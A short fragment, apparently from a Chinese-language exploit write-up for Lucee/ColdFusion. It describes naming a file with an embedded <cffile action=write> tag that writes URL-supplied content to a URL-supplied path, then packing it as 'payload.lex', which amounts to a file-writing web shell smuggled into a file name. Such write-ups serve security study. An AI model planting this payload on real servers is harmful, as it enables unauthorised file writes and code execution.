 server.<cffile action=write file=#Url['f']# output=#Url['content']#>.cfm 的文件,文件内容为“#stText.xf#”,并将其压缩为 payload.lex。